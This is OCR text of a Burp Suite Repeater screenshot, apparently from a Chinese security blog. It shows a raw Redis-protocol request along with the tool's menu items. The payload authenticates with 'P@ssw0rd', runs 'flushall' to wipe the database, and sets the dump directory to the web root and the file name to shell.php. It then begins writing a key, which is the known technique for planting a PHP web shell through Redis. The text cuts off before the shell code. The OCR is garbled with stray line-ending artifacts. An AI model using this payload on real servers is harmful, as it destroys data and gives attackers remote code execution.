 Request
Pretty Raw \n Actions
1 *2\r \r \n
2 $4\r \r \n
3 auth\r \r \n
4 $8\r \r \n
5 P@ssw0rd\r
6 *1\r \r \n
7 $8\r \r \n
8 flushall\r
9 *4\r \r \n
10 $6\r \r \n
11 config\r \r
12 $3\r \r \n
13 set\r \r \n
14 $3\r \r \n
15 dir\r \r \n
16 $13\r \r \n
17 /var/www/htm
18 *4\r \r \n
19 $6\r \r \n
20 config\r \r
21 $3\r \r \n
22 set\r \r \n
23 $10\r \r \n
24 dbfilename\r
25 $9\r \r \n
26 shell.php\r
27 *3\r \r \n
28 $3\r \r \n
29 set\r \r \n
30 $1\r \r \n
31 x\r \r \n
32 $25\r \r \n
Scan
Do passive scan
Do active scan
Send to Intruder ^⌘I
Send to Repeater ^⌘R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut ^⌘X
Copy ^⌘C
Paste ^⌘V
Message editor documentation
Burp Repeater documentation
URL >
HTML >
Base64 >
Construct string >
URL-decode
URL-encode key characters
URL-encode all characters
URL-encode all characters (U
潇湘信安